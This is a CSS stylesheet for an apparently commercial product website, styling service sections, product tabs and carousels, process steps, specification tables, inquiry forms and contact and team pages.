.service3 .list{margin:50px 0 0;display:flex;justify-content:space-between;align-items:center;}

.service3 .left{width:36.47%;display:flex;flex-direction:column;align-items:flex-end;}
.service3 .mid{width:23.92%;}
.service3 .right{width:36.8%;display:flex;flex-direction:column;align-items:flex-start;}

.service3 .box{cursor:pointer;}
.service3 .box~.box{margin-top:22px;}
.service3 .box .txt{padding:20px 0;border-radius:12px 12px 0 0;transition:all 0.5s ease 0s;}
.service3 .box .txt h5{font-size:23px;color:#404040;font-weight:600;}
.service3 .box .txt p{font-size:18px;color:#707070;line-height:24px;margin:10px 0 0;}
.service3 .box~.box .txt{border-radius:0 0 12px 12px;}

.service3 .left .box:first-child,.service3 .mid .box:first-child,.service3 .right .box:first-child{display:flex;flex-direction:column-reverse;}

.service3 .left .box:first-child{max-width:448px;}
.service3 .right .box:last-child{max-width:444px;}

.service3 .box:hover .txt{background:#004C46;padding:20px 10px;}
.service3 .box:hover .txt h5,.service3 .box:hover .txt p{color:#fff;}



/*------------------------------------------------------------*/


.pro-list{padding:0 0 75px;background:#F8F8F8;}

.pro-list .tab{padding:90px 0 0;background:#fff;}
.pro-list .tab .tit{text-align:center;}
.pro-list .tab .tit h3{font-size:50px;line-height:1;color:#404040;font-weight: 500;}
.pro-list .tab .tit p{font-size:30px;color:#808080;margin:20px 0 0;}

.pro-list .tab ul{margin-top:70px;text-align:center;display:flex;justify-content:center;flex-wrap:wrap;}
.pro-list .tab ul li{width:25%;border-top:6px solid transparent;padding:50px 50px 40px;cursor:pointer;}
.pro-list .tab ul li .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);}
.pro-list .tab ul li .ico img:last-child{display:none;}
.pro-list .tab ul li .pic{width:132px;border-radius:50%;position:relative;display:inline-block;}
.pro-list .tab ul li .pic::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);opacity:0;}
.pro-list .tab ul li .pic img{opacity:0.7;border-radius:100%;position:relative;z-index:10;}

.pro-list .tab ul li h5{font-size:22px;color:#646464;line-height:1;font-weight: 500;margin:20px 0 0;}

.pro-list .tab ul li.active{background:#FBFBFB;border-top-color:var(--active-color);}
.pro-list .tab ul li.active .ico{background:var(--active-color);box-shadow:none;}
.pro-list .tab ul li.active .ico img:first-child{display:none;}
.pro-list .tab ul li.active .ico img:last-child{display:block;}
.pro-list .tab ul li.active .pic img{opacity:1}
.pro-list .tab ul li.active .pic::after{opacity:1;}
.pro-list .tab ul li.active h5{color:var(--active-color);}


.pro-list .list{margin:45px 0 0;}
.pro-list .list .item{visibility:hidden;position:absolute;z-index:-1;height:0;overflow:hidden;}
.pro-list .list .item.active{display:block;position:static;height:auto;visibility:visible;}

.pro-list .list .swiper-slide{}
.pro-list .list .swiper-slide .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-list .list .swiper-slide .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-list .list .swiper-slide .txt{margin:20px 20px 0;}
.pro-list .list .swiper-slide .txt h6{font-size:22px;line-height:1.3;}
.pro-list .list .swiper-slide .txt h6 a{color:#404040;}
.pro-list .list .swiper-slide .more{margin:15px 0 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-list .list .swiper-slide .more:hover{background:#004C46;color:#fff;}

.pro-list .list .swiper-slide:hover h6 a{color:var(--active-color);}
.pro-list .list .swiper-slide:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}


.pro-list .list .swiper-button-prev,.pro-list .list .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;background:#C2C2C2;top:calc(((100% - 95px) / 2) - 25px);margin-top:0;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.pro-list .list .swiper-button-prev i,.pro-list .list .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}
.pro-list .list .swiper-button-prev,.pro-list .list .swiper-container-rtl .swiper-button-next{left:-55px;}
.pro-list .list .swiper-button-next,.pro-list .list .swiper-container-rtl .swiper-button-prev{right:-55px;}
.pro-list .list .swiper-button-prev:hover,.pro-list .list .swiper-button-next:hover{background:var(--active-color);color:#fff;}


.pro-listB{letter-spacing: 0.5px;word-spacing: 1px;}
.pro-listB .tab{padding:90px 0 0;background:#fff;}
.pro-listB .tab .tit{}
.pro-listB .tab .tit h3::before{content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.pro-listB .tab .tit h3{font-size:30px;line-height:1;color:#464646;font-weight:600;}

.pro-listB .tab ul{margin-top:70px;display:flex;overflow-x: auto;position: relative;}
.pro-listB .tab ul::after{content: '';display: block;width: 100%;height: 1px;background: rgba(1,1,1,0.24);left: 0;bottom: 3px;position: absolute;z-index: 20;}
.pro-listB .tab ul li{border-bottom:6px solid transparent;padding:25px 25px 20px;cursor:pointer;z-index: 30;}
.pro-listB .tab ul li + li {margin-left: 65px;}
.pro-listB .tab ul li .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);}
.pro-listB .tab ul li .ico img:last-child{display:none;}
.pro-listB .tab ul li .pic{width:132px;border-radius:50%;position:relative;display:inline-block;}
.pro-listB .tab ul li .pic::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);opacity:0;}
.pro-listB .tab ul li .pic img{opacity:0.7;border-radius:100%;position:relative;z-index:10;}

.pro-listB .tab ul li h5{white-space:nowrap;font-size:22px;color:#646464;line-height:1;}

.pro-listB .tab ul li.active{background:#FBFBFB;border-bottom-color:var(--active-color);}
.pro-listB .tab ul li.active h5{color:var(--active-color);}

.pro-listB .list {margin-top: 40px;}
.pro-listB .list ul{display:none;margin: 0 -17px;flex-wrap:wrap;}
.pro-listB .list ul.active{display: flex;}
.pro-listB .list ul li {width: 25%;padding: 0 17px;}
.pro-listB .list ul li .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-listB .list ul li .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-listB .list ul li .txt{background: #f8f8f8;padding: 20px 25px;text-align: center;}
.pro-listB .list ul li .txt h6{font-size:20px;line-height:25px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;}
.pro-listB .list ul li .txt h6 a{color:#515151;}
.pro-listB .list ul li .more{margin:25px auto 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-listB .list ul li .more:hover{background:#004C46;color:#fff;}

.pro-listB .list ul li:hover h6 a{color:var(--active-color);}
.pro-listB .list ul li:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}


.pro-list {padding:70px 0;}
.pro-list ul{display:flex;margin: 0 -17px;flex-wrap:wrap;}
.pro-list ul.active{display: flex;}
.pro-list ul li {width: 25%;padding: 0 17px;}
.pro-list ul li .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-list ul li .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-list ul li .txt{background: #f8f8f8;padding: 20px 25px;text-align: center;}
.pro-list ul li .txt h6{font-size:20px;line-height:25px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;}
.pro-list ul li .txt h6 a{color:#515151;}
.pro-list ul li .more{margin:25px auto 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-list ul li .more:hover{background:#004C46;color:#fff;}

.pro-list ul li:hover h6 a{color:var(--active-color);}
.pro-list ul li:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}



.pro-process{padding:70px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-process h3{font-size:48px;color:#404040;line-height:1;text-align:center;font-weight:700;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-process .list{position:relative;margin:70px 0 0;}
.pro-process .list ul{position:relative;display:flex;justify-content:flex-start;flex-wrap:wrap;margin:0 -30px;}
.pro-process .list ul~ul{margin-top:50px;}
.pro-process .list ul li{width:25%;justify-content:flex-start;padding:0 30px;position:relative;}
.pro-process .list ul li .box{position:relative;overflow:hidden;}
.pro-process .list ul li img{width:100%;transition:all 0.5s ease 0s;}
.pro-process .list ul li .txt{margin:20px 0 0;text-align:center;border: 1px solid #c6c6c6;padding:5px 0;}
.pro-process .list ul li .txt p{font-size:20px;color:#404040;line-height:1.3;}

.pro-process .list ul li::after{content:"";width:28px;height:28px;background:url(../images/arrow1.png) no-repeat center;position:absolute;}

.pro-process .list ul:nth-child(2n+1) li:first-child{margin:0;}
.pro-process .list ul:nth-child(2n+1) li::after{right:-16px;top:calc(((100% - 40px) / 2) - 14px);}
.pro-process .list ul:nth-child(2n+1) li:nth-child(4)::after{top:auto;bottom:-40px;right:calc(50% - 14px);transform:rotate(90deg);-ms-transform:rotate(90deg);}

.pro-process .list ul:nth-child(2n){flex-direction:row-reverse;}
.pro-process .list ul:nth-child(2n) li{}
.pro-process .list ul:nth-child(2n) li:first-child{margin:0}
.pro-process .list ul:nth-child(2n) li::after{left:-16px;top:calc(((100% - 40px) / 2) - 14px);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.pro-process .list ul:nth-child(2n) li:nth-child(4)::after{left:calc(50% - 12px);top:auto;bottom:-38px;transform:rotate(90deg);-ms-transform:rotate(90deg);}

.pro-process .list ul:last-child li:last-child::after{display:none;}

.pro-process .list ul li:hover img{transform:scale(1.05);}
.pro-process .list ul li:hover .txt p {color:var(--active-color);}

.pro-list3{padding:60px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-list3 .item{display:flex;align-items:center;}
.pro-list3 .item+.item{margin-top:50px;}
.pro-list3 .item .pic{width:50%;}
.pro-list3 .item .txt{flex:1;overflow:hidden;}
.pro-list3 .item .txt .box{max-width:784px;padding:0 0 0 70px;}
.pro-list3 .item .txt h5{font-size:48px;color:#131313;font-weight:600;line-height:1;margin-bottom:20px;}
.pro-list3 .item .txt h5+p{font-size:20px;color:#5f5f5f;line-height:35px;}
.pro-list3 .item .txt ul{display:flex;flex-wrap:wrap;margin:15px -10px 0;}
.pro-list3 .item .txt ul li{width:33.333333%;text-align:center;padding:10px;}
.pro-list3 .item .txt ul li img{max-width:130px;}
.pro-list3 .item .txt ul li h6{font-size:24px;color:#404040;font-weight:600;margin:15px 0 0;}
.pro-list3 .item .txt ul li p{margin:15px 0 0;font-size:20px;line-height:24px;}
.pro-list3 .item .txt ul li span {display: flex;width: 130px;height: 130px;margin: 0 auto;background: #004C46;border-radius: 50%;justify-content: center;align-items: center;overflow: hidden;}

.pro-list3 .item:nth-child(2n){flex-direction:row-reverse;}
.pro-list3 .item:nth-child(2n) .txt{display:flex;justify-content:flex-end;}
.pro-list3 .item:nth-child(2n) .txt .box{padding:0 70px 0 0;}


/*------------------------------------------------------------*/

.pro-tit{background:#FAFAFA;padding:40px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-tit h1{font-size:42px;color:#404040;line-height:1;font-weight: 500;}
.pro-tit p{margin:11px 0 0;color:#6f6e6e;font-size:20px;}

.pro_img{padding:60px 0 90px;letter-spacing: 0.5px;word-spacing: 1px;}
.pro_img h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;text-align:center;}

.pro_img .list{margin:130px 0 0;position:relative;}

.pro_img .list .box{width:100%;height:100%;position:absolute;top:0;left:0;}

.pro_img .list .master{width:23%;position:relative;transform:translateX(-50%);left:50%;}

.pro_img .list .master-list{position:absolute;width:16%;text-align:center;}
.pro_img .list .master-list h5{font-size:24px;color:#646464;font-family:var(--font-family2);}
.pro_img .list .master-list p{font-size:18px;color:#727171;margin:10px 0;}
.pro_img .list .master-list .pic{background:url(../images/ibg10.png) no-repeat center bottom;padding-bottom:38px;}

.pro_img .list .list-1{top:-6%;left:23%;}
.pro_img .list .list-2{top:8%;left:0;}
.pro_img .list .list-3 {top:55%;left:0;}
.pro_img .list .list-4 {top:28%;left:20%;}
.pro_img .list .list-5 {top:70%;left:21%;}
.pro_img .list .list-6 {top:-6%;right:22%;}
.pro_img .list .list-7 {top:5%;right:0;}
.pro_img .list .list-8 {top:55%;right:0;}
.pro_img .list .list-9 {top:28%;right:19%;}
.pro_img .list .list-10 {top:72%;right:21%;}

.pro-pic-list{margin:30px 0 0;display:none;}
.pro-pic-list .swiper-slide{text-align:center;}
.pro-pic-list .swiper-slide .pic{height:200px;}
.pro-pic-list .swiper-slide h5{margin:10px 0 0;font-size:20px;color:#535353;font-family:var(--font-family2);}
.pro-pic-list .swiper-slide p{font-size:17px;color:#535353;}

.pro-pic-list .swiper-pagination-bullets{position:static;text-align:center;width:100%;margin-top:25px;font-size:0;}
.pro-pic-list .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:12px;width:12px;margin:0 3px;background:#D5D5D5;border-radius:50%;opacity:1;position:relative;}
.pro-pic-list .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#004C46;}



.pro_text{position:relative;padding:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro_text .tit{}
.pro_text .tit h5{font-size:35px;color:#404040;line-height:1;font-weight: 500;}

.pro_text .pro-scroll{}
.pro_text .pro-scroll+.pro-scroll{margin-top:60px;}

.pro-content{padding:30px 0 0;line-height:30px;font-size:20px;color:#7d7d7d;}
.pro-content h5{margin-bottom:15px;font-size:25px;color:#606060;font-family:var(--font-family2);}
.pro-content p{margin-bottom:15px;}
.pro-content p strong{font-size: 24px;color: #555;}
.pro-content a[href*="maito"]{color:#037214;text-decoration:underline;}
.pro-content .row .col-sm-4 img{box-shadow: 0 0 9px rgba(1,1,1,0.24);}

.scoll-pic{margin-top:30px;position:relative;}
.scoll-pic ul{margin:-15px -15px 0;display:flex;flex-wrap:wrap;}
.scoll-pic ul li{width:33.3333333%;padding:15px;}
.scoll-pic ul li p{margin:15px 0 0;font-size:22px;color:#575757;}

/*
.scoll-pic .swiper-slide{text-align:center;}
.scoll-pic .swiper-slide p{margin:15px 0 0;font-size:24px;color:#404040;}
.scoll-pic .swiper-button-prev,.scoll-pic .swiper-button-next{width:50px;height:50px;border-radius:50%;top:calc(((100% - 45px) / 2) - 25px);background:transparent;color:#9A9A9A;margin-top:0;text-align:center;}
.scoll-pic .swiper-button-prev i,.scoll-pic .swiper-button-next i{font-size:35px;line-height:50px;color:inherit;}
.scoll-pic .swiper-button-prev,.scoll-pic .swiper-container-rtl .swiper-button-next{left:-60px;right:auto;}
.scoll-pic .swiper-button-next,.scoll-pic .swiper-container-rtl .swiper-button-prev{right:-60px;left:auto;}
.scoll-pic .swiper-button-prev:hover,.scoll-pic .swiper-button-next:hover{opacity:0.7;}

.scoll-pic .swiper-pagination-bullets{position:static;width:100%;margin:40px 0 0;display:none;}
.scoll-pic .swiper-pagination-bullet{width:13px;height:13px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 6px;}
.scoll-pic .swiper-pagination-bullet-active{background:#00A0C6;}
*/

.pro-spec{padding:80px 0;background:#FAFAFA;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-spec h3{font-size:28px;color:#404040;line-height:1;font-weight: 500;margin-bottom:30px;}
.pro-spec .table-response{width:100%;max-width:100%;overflow-x:auto;}
.pro-spec table{width:100%;border:1px solid #D7D7D7;line-height:30px;color:#696969;font-size:16px;}
.pro-spec table tr > td{padding:7px 30px;border:1px solid #D7D7D7;background:#fff;}
.pro-spec table tr:nth-child(2n) > td{background:#F6F6F6;}
.pro-spec .pic{}



.pro-customized{padding:80px 0;background:#fff;}
.pro-customized h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;margin-bottom:30px;}
.pro-customized .table-response{width:100%;max-width:100%;overflow-x:auto;}
.pro-customized table{width:100%;border:1px solid #D7D7D7;line-height:24px;color:#696969;font-size:20px;}
.pro-customized table tr > td{padding:7px 30px;border:1px solid #D7D7D7;background:#fff;}
.pro-customized table tr:nth-child(2n) > td{background:#F6F6F6;}
.pro-customized .pic{}


.pro-feature{background:url(../images/ibg4.jpg) no-repeat center top;padding:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-feature h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;text-align:center;}
.pro-feature p{font-size:20px;color:#767676;line-height:35px;}
.pro-feature ul{margin:50px -13px 0;display:flex;flex-wrap:wrap;}
.pro-feature ul li{width:20%;padding:0 13px;text-align:center;}
.pro-feature ul li img{border-radius:50%;border:1px solid #D7D7D7;}
.pro-feature ul li p{margin:20px 0 0;font-size:22px;color:#464646;border: 1px solid #c6c6c6;height: 65px;display:flex;justify-content:center;align-items:center;line-height:26px;}
.pro-feature .row{margin-top:70px;}
.pro-feature h4{font-size:50px;color:#404040;line-height:1;font-weight: 500;margin-bottom:20px;}

.pro-feature-video{height:0;padding-bottom:56.25%;position:relative;}
.pro-feature-video iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important;}


.pro-video{background:#fff;padding:60px 0 20px;}
.pro-video h3{font-size:28px;color:#404040;line-height:1;font-family:var(--font-family3);text-align:center;}
.pro-video ul{margin:45px -15px 0;display:flex;flex-wrap:wrap;}
.pro-video ul li{width:50%;padding:15px;text-align:center;margin:auto;}
.pro-video ul li .pic{position:relative;width:100%;display:block;overflow:hidden;}
.pro-video ul li .pic img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro-video ul li .pic::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.2) url("../images/v2.png") no-repeat center;display:block;}
.pro-video ul li .t{margin:20px 0 0;text-align:center;}
.pro-video ul li .t h5{font-size:16px;color:#000;font-weight:600;}

.pro-video ul li:hover .pic img{transform:scale(1.05);-webkit-transform: scale(1.05);}


.pro-inquiry{margin:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-inquiry h3{font-size:28px;color:#404040;text-align:center;font-weight: 500;}
.pro-inquiry .inquirbox{margin:50px 0 0;}
.pro-inquiry .inquirbox .row{margin-bottom:30px;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:20px 23px;color:#777;border:1px solid #eee;background:#FAFAFA;font-size:18px;border-radius:7px;}
.pro-inquiry .inquirbox .submit{display:block;width:300px;height:65px;line-height:65px;font-size:24px;color:#fff;background:var(--btn-bg);border-radius:7px;margin:0 auto;}
.pro-inquiry .inquirbox .submit:hover{opacity:0.7;}


/*------------------------------------------------------------*/
.pro2_view {padding:0 0 40px;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2_view .wp {display:flex;align-items: center;}

.pro2_img {width: 54%;text-align:center;}
.pro2_img img {width: 100%;}

.pro_view_inner {flex: 1;margin-right: 150px;padding-top: 50px;}
.pro_view_inner h1{font-size: 42px;color: #373737;line-height: 1;text-transform: uppercase;margin-bottom: 30px;position: relative;}
.pro_view_inner h1::before {content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.pro_view_inner h3{font-size: 30px;color: #313131;margin-bottom: 15px;margin-bottom: 20px;}

.pro_para {font-size: 18px;color: #6e6e6e;line-height: 28px;}
.pro_para ul {margin-top: 40px;margin-left: 15px;}
.pro_para ul li {padding-left: 20px;background: url("../images/dot3.png") no-repeat left 4px;}
.pro_para ul li + li {margin-top: 30px;}
.pro_para ul li h5 {font-size: 20px;font-family: var(--font-family2);color: #484848;margin-bottom: 10px;line-height: 1;}
.pro_para ul li p{line-height: 36px;}

.pro_view_inner a.cert,.pro2_view a.cert{background: #004C46;margin:30px 0;padding: 0 50px;height: 50px;line-height: 50px;font-size: 18px;text-align: center;color: #fff;display: inline-block;border-radius: 35px;}
.pro_view_inner a.cert i{font-size: 24px;}

.pro2-tit h3 {font-size: 34px;color: #353535;font-weight:600;}

.pro-content p {font-size: 18px;color: #6e6e6e;line-height: 28px;}

.pro2-text1 {padding: 90px 0;background: url("../pic/pro010.jpg") no-repeat;background-size: auto 100%;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text1 .wp {padding:0 7%;}
.pro2-text1 .pro2-tit h3 {color: #fff;}
.pro2-text1 .pro-content p {color: #fff;}
.pro2-text1 .list {position: relative;padding: 40px 0;}
.pro2-text1 .swiper-slide {background: rgba(2255,2255,2255,.89);padding: 35px 30px;-webkit-backdrop-filter: blur(6px);backdrop-filter: blur(6px);}
.pro2-text1 .swiper-slide h5 {font-size: 24px;color: #333;line-height: 1;margin-bottom: 40px;}
.pro2-text1 .swiper-slide p {line-height: 30px;font-size: 20px;color: #7d7d7d;}
.pro2-text1 .swiper-slide .pic {margin-top: 90px;}

.pro2-text1 .list .swiper-pagination-bullets{bottom:0;display: none;}
.pro2-text1 .list .swiper-pagination-bullet {width:10px;height:10px;margin:0 5px;background:#969696;opacity:1;}
.pro2-text1 .list .swiper-pagination-bullet-active{background:var(--active-color);}


.pro2-text1 .list .swiper-button-prev,.pro2-text1 .list .swiper-button-next{width:56px;height:56px;line-height:56px;overflow:hidden;background:#004C46;top:calc(50% - 28px);margin-top:0;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.pro2-text1 .list .swiper-button-prev i,.pro2-text1 .list .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}
.pro2-text1 .list .swiper-button-prev,.pro2-text1 .list .swiper-container-rtl .swiper-button-next{left:-120px;}
.pro2-text1 .list .swiper-button-next,.pro2-text1 .list .swiper-container-rtl .swiper-button-prev{right:-120px;}
.pro2-text1 .list .swiper-button-prev:hover,.pro2-text1 .list .swiper-button-next:hover{background:var(--active-color);color:#fff;}

.pro2-text2 {padding: 90px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text2 ul {margin-left: 25px;display:flex;flex-wrap:wrap;width: 100%;}
.pro2-text2 ul li {background: url("../images/dot7.png") no-repeat left 9px;width:50%;padding:5px 10px 5px 20px;}

.pro2-text2 .pic {margin-top: 50px;text-align: center;}

.pro2-text3 {padding: 90px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text3 ul {margin-top: 100px;}
.pro2-text3 ul li {display: flex;align-items: center;}
.pro2-text3 ul li:nth-child(2n) {/*flex-direction: row-reverse;*/}
.pro2-text3 ul li + li {margin-top: 70px;}
.pro2-text3 ul li .pic {width: 40%;box-shadow: 0 0 9px rgba(1,1,1,0.24);overflow:hidden;}
.pro2-text3 ul li .pic img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro2-text3 ul li .pic:hover img {transform: scale(1.04);}
.pro2-text3 ul li .txt {flex: 1;margin-left: 120px;}
.pro2-text3 ul li:nth-child(2n) .txt {/*margin-right: 120px;margin-left: 0;*/}
.pro2-text3 ul li .txt h5 {font-size: 30px;color: #353535;font-family: var(--font-family2);line-height: 1;margin-bottom: 30px;}
.pro2-text3 ul li .txt .t {font-size: 18px;color: #6e6e6e;line-height: 28px;}
.pro2-text3 ul li .txt .t h3{font-size: 30px;color: #515151;line-height: 1.5;font-weight:600;}
.pro2-text3 ul li .txt .t p{line-height: 40px;}
.pro2-text3 ul li .txt .t p:nth-of-type(1){padding-top: 20px;}

.pro2-text4 {padding: 90px 0 0;position: relative;}
.pro2-text4 a{position:relative;width:100%;display:block;overflow:hidden;}
.pro2-text4 a img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro2-text4 a::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.2) url("../images/v3.png") no-repeat center;display:block;}
.pro2-text4 a:hover img {transform: scale(1.04);}

.rela-pro {padding: 90px 0;background-color: #f1f1f1;letter-spacing: 0.5px;word-spacing: 1px;}
.rela-pro h3{font-size: 42px;color: #353535;line-height: 1;/*text-transform: uppercase;*/position: relative;}
.rela-pro h3::before {content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.rela-pro ul {display: flex;margin: 60px -15px 0;position: relative;}
.rela-pro ul li {width: 25%;padding: 0 15px;}
.rela-pro ul li a {display: block;overflow: hidden;background: #fff;}
.rela-pro ul li .pic {width: 100%;}
.rela-pro ul li .pic img {width: 100%;}
.rela-pro ul li .txt {padding: 40px 15px;text-align: center;}
.rela-pro ul li .txt p {font-size: 20px;color: #353535;font-family: var(--font-family2);line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}


/*------------------------------------------------------------*/

.contact{padding:100px 0 70px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact .wp{display:flex;justify-content:space-between;align-items:center;}

.contact-left{width:44.6%;}
.contact-left h3{font-size:46px;color:#404040;line-height:1;font-weight:700;}
.contact-left h4{font-size:28px;color:#404040;line-height:1;font-family:var(--font-family2);margin:20px 0 0;}
.contact-left dl{margin:28px 0 0;padding:0 0 0 35px;}
.contact-left dl:nth-of-type(1){background:url("../images/c11.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(3){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(4){background:url("../images/c13.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(5){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(6){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl dt{font-size:20px;color:#404040;line-height:1;font-weight:600;}
.contact-left dl dd{margin:5px 0 0;font-size:20px;color:#757575;line-height:26px;}
.contact-left img{margin:65px 0 0;}

.contact-mid{width:19.77%;}

.contact-right{width:32%;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-right img{position:relative;z-index:10;}
.contact-right::before{content:"";width:50%;position:absolute;top:-140px;bottom:-70px;left:0;background:#F0F0F0;}
.contact-right::after{content:"";width:50%;position:absolute;top:-70px;bottom:-140px;right:0;background:#F8F8F8;}

.contact-inquiry{padding:30px 0 100px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-inquiry h3{font-size:46px;line-height:1;color:#404040;font-weight:700;}
.contact-inquiry .inquirbox{margin:70px 0 0;}
.contact-inquiry .inquirbox .row{margin-bottom:30px;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:25px 25px;background:#F7F7F7;font-size:20px;border:none;line-height: 22px;color:#777;}

.contact-inquiry .inquirbox .submit{width:600px;height:66px;line-height:66px;font-size:28px;color:#fff;font-weight: 500;background:var(--btn-bg)}
.contact-inquiry .inquirbox .submit:hover{opacity:0.7;}


.contact-info{padding:100px 0 70px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-info .wp{display:flex;}
.contact-info .list{width:calc(100% - 450px);position:relative;}
.contact-info .swiper-slide{text-align:center;}
.contact-info .swiper-slide .pic{border-radius:10px;overflow:hidden;}
.contact-info .swiper-slide .txt{margin:20px 0 0;}
.contact-info .swiper-slide .txt h5{font-size:20px;color:#212121;font-family:var(--font-family2);margin-bottom:10px;}
.contact-info .swiper-slide .txt p{font-size:20px;color:#212121;}
.contact-info .swiper-slide .txt p~p{margin-top:4px;}
.contact-info .swiper-slide .txt p a:hover{text-decoration:underline;}

.contact-info .page{margin:30px 0 0;display:flex;align-items:center;}
.contact-info .page .swiper-button-prev,.contact-info .page .swiper-button-next{position:static;width:24px;height:24px;line-height:24px;overflow:hidden;background:none;margin-top:0;text-align:center;color:#444;}
.contact-info .page .swiper-button-next::after,.contact-info .page .swiper-button-prev::after {display:none;}
.contact-info .page .swiper-button-prev i,.contact-info .page .swiper-button-next i{color:inherit;font-size:22px;display:inline-block;margin-top:1px;}
.contact-info .page .swiper-button-next,.contact-info .page .swiper-container-rtl .swiper-button-prev{margin-left:10px;}
.contact-info .page .swiper-button-prev:hover,.contact-info .page .swiper-button-next:hover{color:#004C46;}

.contact-info .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;}
.contact-info .swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 3px;}
.contact-info .swiper-pagination-bullet-active{background:var(--active-color);}


.contact-info .tit{width:450px;padding:50px 0 0 60px;}
.contact-info .tit h3{font-size:46px;line-height:1;letter-spacing:-2px;color:#404040;font-weight:700;}
.contact-info .tit p{margin:22px 0 0;font-size:20px;line-height:35px;color:#757575;}


.contact-team{padding:30px 0 50px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-team h3{font-size:46px;color:#404040;line-height:1;text-align:center;font-weight:700;}
.contact-team .list{margin:40px 0 0;}
.contact-team ul{width:100%;display:flex;flex-wrap:wrap;}
.contact-team ul li{width:16.666666%;padding:6px;}
.contact-team ul:first-child li{width:100%;}
.contact-team ul li img{width:100%;transition:all 0.5s ease 0s;}




/*------------------------------------------------------------*/





.pro-video .v{display:block;position:relative;overflow:hidden;}
.pro-video .v::after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:10;background:rgba(0,0,0,0.1) url("../images/v2.png") no-repeat center;display:block;}
.pro-video .v img{width:100%;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro-video .v:hover img{transform:scale(1.05);-webkit-transform: scale(1.05);}
.pro-video .v:hover::after{background-color:rgba(0,0,0,0.5);}

.pro-content dl{color:#666;font-size:16px;}
.pro-content dl dd{margin-bottom:6px;background:url("../images/dot4.png") no-repeat left 9px;padding:0 0 0 18px;}

.pro-link{}
.pro-link ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
